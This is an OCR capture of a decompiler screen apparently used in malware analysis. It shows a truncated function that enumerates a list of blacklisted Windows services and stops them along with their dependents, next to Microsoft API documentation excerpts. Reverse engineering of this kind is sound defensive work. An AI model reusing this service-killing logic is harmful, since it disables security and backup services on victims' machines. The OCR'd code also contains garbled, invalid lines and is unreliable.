 File Edit Navigation Search Select Tools Help
Decompile: stopping_services - (8203c2f00ecd3ae960cb3247a7d7bfb35e55
1
2 void stopping_services(void)
3
4 {
5 BOOL service_status_info;
6 BOOL eds;
7 DWORD DVar1;
8 SC_HANDLE hService1;
9 DWORD dwStartTime;
10 int size_Bservices;
11 LPENUM_SERVICE_STATUSA ess;
12 LPSTR *ppCVar2;
13 LPSTR ess.lpservice [9];
14 uint dwTimeOut;
15 DWORD local_70;
16 SC_HANDLE hSvcManager;
17 SC_HANDLE local_68;
18 uint Bservices;
19 LPENUM_SERVICE_STATUSA lpServices;
20 SC_HANDLE hService0;
21 DWORD pcbBytesNeeded;
22 SERVICE_STATUS ServiceStatus;
23 SERVICE_STATUS svcStatus;
24 LPDWORD count;
25
26 lpServices = (LPENUM_SERVICE_STATUSA)0x0;
27 local_70 = GetTickCount();
28 dwTimeOut = 30000;
29 /* Service Control Manager
30 using the function “OpenSCManagerA” and, with this handle, enumerates all
31 services in the system */
32 hSvcManager = OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,0xf003f);
33 if (hSvcManager != (SC_HANDLE)0x0) {
34 /* Bservices == BlackListed services */
35 Bservices = 0;
36 while (Bservices < 0x2c) {
37 hService0 = OpenServiceA(hSvcManager,(&LPCSTR_00408000)[Bservices],0x2c);
38 if (hService0 != (SC_HANDLE)0x0) {
39 service_status_info =
40 QueryServiceStatusEx
41 (hService0,SC_STATUS_PROCESS_INFO,(LPBYTE)&svcStatus,0x24,&pcbBytesNeeded);
42 if (((service_status_info != 0) && (svcStatus.dwCurrentState != 1)) &&
43 (svcStatus.dwCurrentState != 3)) {
44 eds = EnumDependentServicesA(hService0,1,lpServices,0,&pcbBytesNeeded,(LPDWORD)&count);
45 if (((eds == 0) && (DVar1 = GetLastError(), DVar1 == 0xea)) &&
46 (lpServices = (LPENUM_SERVICE_STATUSA)heap_alloc(pcbBytesNeeded),
47 lpServices != (LPENUM_SERVICE_STATUSA)0x0)) {
48 eds = EnumDependentServicesA
49 (hService0,1,lpServices,pcbBytesNeeded,&pcbBytesNeeded,(LPDWORD)&count);
50 if (eds != 0) {
51 size_Bservices = 9;
52 ess = lpServices + Bservices;
53 ppCVar2 = ess.lpservice;
54 while (size_Bservices != 0) {
OpenSCManagerA function
(winsvc.h)
Article • 10/13/2021 • 2 minutes to read
Establishes a connection to the service control manager on the specified compute
opens the specified service control manager database.
Syntax
C++
SC_HANDLE OpenSCManagerA(
[in, optional] LPCSTR lpMachineName,
[in, optional] LPCSTR lpDatabaseName,
[in] DWORD dwDesiredAccess
);
OpenServiceA function (winsvc.h)
Article • 10/13/2021 • 2 minutes to read
Opens an existing service.
Syntax
C++ Copy
SC_HANDLE OpenServiceA(
[in] SC_HANDLE hSCManager,
[in] LPCSTR lpServiceName,
[in] DWORD dwDesiredAccess
);
QueryServiceStatusEx function
(winsvc.h)
Article • 10/13/2021 • 2 minutes to read
Retrieves the current status of the specified service based on the specified information
level.
Syntax
C++ Copy
BOOL QueryServiceStatusEx(
[in] SC_HANDLE hService,
[in] SC_STATUS_TYPE InfoLevel,
[out, optional] LPBYTE lpBuffer,
[in] DWORD cbBufSize,
[out] LPDWORD pcbBytesNeeded
);